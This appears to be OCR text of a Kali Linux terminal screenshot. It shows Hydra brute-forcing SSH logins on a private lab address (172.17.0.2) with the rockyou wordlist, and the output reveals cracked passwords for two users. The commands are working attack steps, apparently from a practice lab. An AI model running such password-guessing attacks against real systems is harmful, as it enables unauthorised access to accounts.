 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# hydra -l ignacio -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-11 00:57:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 386.00 tries/min, 386 tries in 00:01h, 14344043 to do in 619:21h, 34 active
[STATUS] 258.00 tries/min, 774 tries in 00:03h, 14343657 to do in 926:36h, 32 active
[22][ssh] host: 172.17.0.2   login: ignacio   password: gateway
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 29 final worker threads did not complete until end.
[ERROR] 29 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-11 01:01:28
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# hydra -l guadalupe -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-11 01:01:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 332.00 tries/min, 332 tries in 00:01h, 14344103 to do in 720:06h, 28 active
[STATUS] 221.33 tries/min, 664 tries in 00:03h, 14343771 to do in 1080:07h, 28 active
[22][ssh] host: 172.17.0.2   login: guadalupe   password: sheena
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-11 01:06:04
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#